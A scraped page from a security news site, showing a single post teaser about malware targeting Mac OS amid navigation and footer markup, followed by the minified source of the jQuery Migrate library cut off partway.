																<div class="news-post large-post post-2305 post type-post status-publish format-standard has-post-thumbnail hentry category-malware-attacks tag-adware tag-mac tag-mac-os tag-malware tag-ransomware tag-trojans">
<div class="post-gallery">
	<div class="thumb-wrap"><img width="640" height="426" src="https://www.hackercombat.com/wp-content/uploads/2017/07/apple-2385198_640.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="apple 2385198 640" decoding="async" srcset="https://www.hackercombat.com/wp-content/uploads/2017/07/apple-2385198_640.jpg 640w, https://www.hackercombat.com/wp-content/uploads/2017/07/apple-2385198_640-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>	</div>
<div class="post-title">
	<h2><a href="https://www.hackercombat.com/malware-targets-mac-os/">Malware That Targets Mac OS </a></h2>
	<ul class="post-tags">
		<li><i class="fa fa-clock-o"></i>November 11, 2017</li>
		<li><i class="fa fa-user"></i>by <a href="https://www.hackercombat.com/participant/juliasowells/" title="Posts by Julia Sowells" rel="author">Julia Sowells</a></li>
		<li> <a href="https://www.hackercombat.com/malware-targets-mac-os/#respond" class="comm" ><i class="fa fa-comments-o"></i><span>0</span> </a></li>
	</ul>
</div>
<div class="post-content">
	<p>While Apple/Mac is considered to be strong in security, but let&#8217;s say it is not immune to attack. Last time the German security firm Avast did reveal few things which&#8230;</p>
	<a href="https://www.hackercombat.com/malware-targets-mac-os/" class="read-more-button"><i class="fa fa-arrow-circle-right"></i>Read More</a>
</div>
</div>								
																
								
								

							</div>
							<!-- End grid box -->


							<!-- pagination box -->
							<div class="pagination-box">
								<p>Page 1 of 1</p>								
							</div>
							<!-- End Pagination box -->

						</div>
						<!-- End block content -->

					</div>

					<div class="col-sm-4 sidebar-sticky">

						
<!-- sidebar -->
<div class="sidebar theiaStickySidebar  ">
	<aside id="block-13" class="widget widget_block"><img decoding="async" class="wp-image-27925" src="https://www.hackercombat.com/wp-content/uploads/Hackercombat-lead-side.gif" alt="Open EDR"></aside><aside id="text-1" class="widget widget_text"><div class="title-section"><h2><span>Stay Connected</span></h2></div>			<div class="textwidget"><div class="social-widget">

<ul class="social-share">
	<li>
		<a href="https://www.linkedin.com/company/hackercombatllc/" class="rss" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a>
		<span class="number">100K+</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a>
		<span class="number">15k+</span>
		<span>Fans</span>
	</li>
	<li>
		<a href="https://twitter.com/hacker_combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a>
		<span class="number">6899</span>
		<span>Followers</span>
	</li>
	<li>
		<a href="https://www.instagram.com/hacker_combat/" class="google" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a>
		<span class="number">2067</span>
		<span>Followers</span>
	</li>
</ul>
</div></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title-section"><h2><span>Recent Posts</span></h2></div>
		<ul>
											<li>
					<a href="https://www.hackercombat.com/snowflake-data-breach/">Snowflake Data Breach: What Happened and How to Prevent It</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/cybersecurity-risk-management/">Ways to Mitigate Risk in Cybersecurity: Cybersecurity Risk Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/zero-trust-architecture/">Zero Trust Architecture </a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/soc/">What Is a Security Operations Center (SOC)?</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/xdr-vs-siem/">XDR vs SIEM Security Information and Event Management</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/best-free-edr-tools-for-windows-pc/">Best Free EDR for Windows PC</a>
									</li>
											<li>
					<a href="https://www.hackercombat.com/free-edr-solutions/">Free EDR Solutions for Home Users in 2025</a>
									</li>
					</ul>

		</aside><aside id="block-6" class="widget widget_block widget_media_image"></aside>



</div>
<!-- End sidebar -->
					</div>

				</div>

			</div>
		</section>
		<!-- End block-wrapper-section -->
				<!-- footer 
			================================================== -->
		<footer>
			<div class="container">
								<div class="footer-widgets-part">
					<div class="row">
												<div class="col-md-3">
							<aside id="text-5" class="widget widget_text"><h2 class="widget-title">About</h2>			<div class="textwidget"><a href="/"><img src="/wp-content/uploads/Hacker-Combat-LLC.png" alt="Hacker Combat LLC" width="400" height="200" border="0"></a>
<p>Hackercombat is a news site, which acts as a source of information for IT security professionals across the world. We have lived it for 2 years, sharing IT expert guidance and insight, in-depth analysis, and news. We also educate people with product reviews in various content forms. As a dedicated cybersecurity news platform, HC has been catering unbiased information to security professionals, on the countless security challenges that they come across every day.</p>

<p>We publish data on comprehensive analysis, updates on cutting-edge technologies and features with contributions from thought leaders. Hackercombat also has a section extensively for product reviews and forums.</p></div>
		</aside>							
						</div>
						<div class="col-md-3">
							<aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-780"><a href="https://www.hackercombat.com/category/android-security/">Android Security</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://www.hackercombat.com/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://www.hackercombat.com/category/cloud-security/">Cloud Security</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://www.hackercombat.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.hackercombat.com/category/cyber-attacks/">Cyber Attacks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.hackercombat.com/category/latest/cyber-crime/">Cyber Crime</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://www.hackercombat.com/category/cybersecurity/">cybersecurity</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://www.hackercombat.com/category/data-breach/">Data breach</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.hackercombat.com/category/data-protection/">Data Protection</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.hackercombat.com/category/data-security/">Data security</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://www.hackercombat.com/category/ddos-attacks/">DDoS Attacks</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://www.hackercombat.com/category/endpoint-security/">Endpoint Security</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://www.hackercombat.com/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.hackercombat.com/category/data-protection/gdpr/">GDPR</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.hackercombat.com/category/hacks/">Hacks</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.hackercombat.com/category/infographics/">Infographics</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://www.hackercombat.com/category/internet/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://www.hackercombat.com/category/internet-network/">Internet &amp; Network</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.hackercombat.com/category/iot/">IoT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.hackercombat.com/category/leaks/">Leaks</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.hackercombat.com/category/malware-attacks/">Malware</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.hackercombat.com/category/mobile-security/">Mobile Security</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.hackercombat.com/category/network-security/">Network Security</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.hackercombat.com/category/latest/phishing-attacks/">Phishing Attacks</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.hackercombat.com/category/ransomware/">Ransomware</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://www.hackercombat.com/category/security-privacy/">Security &amp; Privacy</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.hackercombat.com/category/latest/">Security News</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.hackercombat.com/category/latest/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.hackercombat.com/category/latest/threats/">Threats</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://www.hackercombat.com/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.hackercombat.com/category/latest/vulnerability/">Vulnerability</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.hackercombat.com/category/latest/web-security/">Web Security</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://www.hackercombat.com/category/website-security/">Website Security</a>
</li>
			</ul>

			</aside>						</div>
						<div class="col-md-3">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-3488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3488 page-30"><a href="https://www.hackercombat.com/">News</a></li>
<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489 page-208"><a href="https://www.hackercombat.com/cyber-attacks/">Cyber Attacks</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491 page-205"><a href="https://www.hackercombat.com/hacking/">Hacking</a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492 page-258"><a href="https://www.hackercombat.com/hacking/data-breach/">Data Breach</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494 page-198"><a href="https://www.hackercombat.com/security/">Security</a></li>
<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495 page-262"><a href="https://www.hackercombat.com/security/data-security/">Data Security</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496 page-264"><a href="https://www.hackercombat.com/security/network-security/">Network Security</a></li>
<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497 page-2165"><a href="https://www.hackercombat.com/security/web-security/">Web Security</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499 page-200"><a href="https://www.hackercombat.com/technology/">Technology</a></li>
<li id="menu-item-3500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3500 page-246"><a href="https://www.hackercombat.com/vulnerability/">Vulnerability</a></li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3501 page-2364"><a href="https://www.hackercombat.com/website-malware-scanner/">Website Malware Scanner</a></li>
<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490 page-2817"><a href="https://www.hackercombat.com/fix-malware-from-your-website-free/">Fix Hacked Website</a></li>
<li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503 page-300"><a href="https://www.hackercombat.com/submit-news-tips/">Submit News Tips</a></li>
</ul></div></aside>						</div>
						<div class="col-md-3">
							<aside id="text-6" class="widget widget_text"><h2 class="widget-title">Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
	<li><a href="https://www.facebook.com/HackerCombatOfficial/" class="facebook" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></li>
		<li><a href="https://twitter.com/Hacker_Combat" class="twitter" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UC2RCg8h4Iz0_psgm75jpzNA" target="_blank" class="youtube" rel="noopener"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://www.instagram.com/hacker_combat/" class="instagram" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.linkedin.com/company/13592570" class="linkedin" target="_blank" rel="noopener"><i class="fa fa-linkedin"></i></a></li>
	<li><a href="https://www.pinterest.com/hackercombat/" class="pinterest" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></li>	
	<li><a href="https://www.hackercombat.com/feed/" class="rss" target="_blank" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul></div>
		</aside>						</div>
					</div>
				</div>
								<div class="footer-last-line">
					<div class="row">
						<div class="col-md-6">
							<p><a href="https://www.hackercombat.com">Hacker Combat LLC</a> 2025. Under the Section 18-201 of the Delaware Limited Liability Company Act.</p>
						</div>
						<div class="col-md-6">
							<nav class="footer-nav">
															</nav>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->

	<!-- Contents of log in popup-->
	<div id="log-in-popup" class="mfp-hide white-popup">
				<form class="login-form" method="post" name="loginform" action="https://www.hackercombat.com//wp-login.php">
			<div class="title-section">
				<span>Login</span>
			</div>
			<p>Welcome! Login in to your account</p>
			<label for="user_login">Username or email address<span>*</span></label>
			<input type="text" name="log" id="user_login"/>
			<label for="user_pass">Password<span>*</span></label>
			<input name="pwd" id="user_pass" type="password" />
			<button type="submit" id="submit-login">
				<i class="fa fa-arrow-circle-right"></i> Login			</button>
			<input name="rememberme" type="checkbox" id="rememberme" value="forever"> <span>Remember me</span>

			<a class="lost-password" href="#">Lost your password?</a>
						<p class="register-line">Don&#039;t have account. <a href="#">Register</a></p>
					</form>
				<form class="lost-password-form" name="lostpasswordform" id="lostpasswordform" action="https://www.hackercombat.com//wp-login.php?action=lostpassword" method="post">
			<div class="title-section">
				<span>Lost Password</span>
			</div>
			<label for="username">Type your email address<span>*</span></label>
			<input type="text" name="user_login" id="username" class="input" >
			<button type="submit" >
				<i class="fa fa-arrow-circle-right"></i> Submit			</button>
			<p class="login-line">Back to <a href="#">Login</a></p>
		</form>
		
        <form class="register-form" name="registerform" id="registerform" method="post" action="">
			<div class="title-section">
				<span>Register</span>
			</div>
                <div class="form-group">
                	<label class="login-field-icon fui-user" for="reg-name">Your Username<span>*</span></label>
                    <input name="reg_name" type="text" class="login-field"
                           value=""
                            id="reg-name" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-mail" for="reg-email">Your Email Adress<span>*</span></label>
                    <input name="reg_email" type="email" class="login-field"
                           value=""
                            id="reg-email" required/>
                    
                </div>

                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-pass">Your Password<span>*</span></label>
                    <input name="reg_password" type="password" class="login-field"
                           value=""
                            id="reg-pass" required/>
                    
                </div>
                <div class="form-group">
                	<label class="login-field-icon fui-lock" for="reg-repass">Confirm Password<span>*</span></label>
                    <input name="reg_repassword" type="password" class="login-field"
                           value=""
                           placeholder="Password" id="reg-repass" required/>
                    
                </div>

               

                <input class="btn btn-primary btn-lg btn-block" type="submit" name="reg_submit" value="Register"/>
                <p class="login-line">Back to <a href="#">Login</a></p>
        </form>
	</div>

	<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.hackercombat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"398","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8593
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is 